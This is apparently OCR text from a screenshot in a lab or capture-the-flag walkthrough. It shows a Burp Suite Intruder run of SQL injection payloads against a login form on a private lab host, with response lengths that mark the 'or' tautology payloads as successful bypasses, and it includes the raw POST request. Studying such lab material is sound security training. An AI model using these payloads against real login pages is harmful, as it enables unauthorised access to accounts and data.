 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 2044
1 ' 200 2203
2 " 200 2044
3 # 200 2044
4 - 200 2044
5 -- 200 2044
6 '%20-- 200 2203
7 --'; 200 2203
8 '%20; 200 2203
9 =%20' 200 2203
10 =%20; 200 2044
11 =%20-- 200 2044
12 \x23 200 2044
13 \x27 200 2044
14 \x3D%20\x3B' 200 2203
15 \x3D%20\x27 200 2044
16 \x27\x4F\x52 SELECT * 200 2044
17 \x27\x6F\x72 SELECT * 200 2044
18 'or%20select * 200 2203
19 admin'-- 200 2203
20 <>"'%;)(&+ 200 2203
21 '%20or%20''=' 200 2900
22 '%20or%20'x'='x 200 2900
23 "%20or%20"x"="x 200 2044
24 ')%20or%20('x'='x 200 2203
25 0 or 1=1 200 2044
26 ' or 0=0 -- 200 2203
27 " or 0=0 -- 200 2044
28 or 0=0 -- 200 2044
空密码是错误的，所以返回的
为2044的都是错误的。从刚刚
代码审计处可以得知单引号也
是错误密码，所以长度为2203
也是错误的
Request Response
Raw Params Headers Hex
POST /personel.php HTTP/1.1
Host: 192.168.253.13
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.253.13/login.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
kullanici_adi=%40btrisk.com&parola='